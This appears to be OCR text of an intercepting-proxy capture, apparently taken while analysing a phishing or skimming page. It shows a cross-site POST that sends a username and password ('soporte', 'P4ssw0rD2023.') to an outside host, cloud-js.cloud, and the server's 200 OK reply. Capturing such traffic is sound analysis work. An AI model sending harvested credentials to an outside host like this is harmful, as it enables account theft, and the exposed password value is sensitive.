 Request
Pretty Raw Hex \n
1 POST /items/accounts HTTP/1.1
2 Host: cloud-js.cloud
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 79
9 Origin: https://12.49.15.12
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Te: trailers
14 Connection: close
15
16 {
"server":"",
"data":"soporte,,,P4ssw0rD2023.,Log On,"
}
17
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET, POST
4 Access-Control-Allow-Headers: Content-Type
5 Date: Mon, 09 Oct 2023 21:50:37 GMT
6 Connection: close
7 Content-Length: 2
8
9 OK